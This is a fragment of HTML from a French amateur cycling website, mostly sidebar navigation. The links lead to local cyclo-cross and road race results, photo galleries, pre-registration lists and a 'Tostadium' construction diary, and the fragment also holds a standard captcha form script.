        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '4e81bc608bad6fde4dbcb6e8', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/soues-65-25-01-2026.html">
                    SOUES (65) 25/01/2026
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
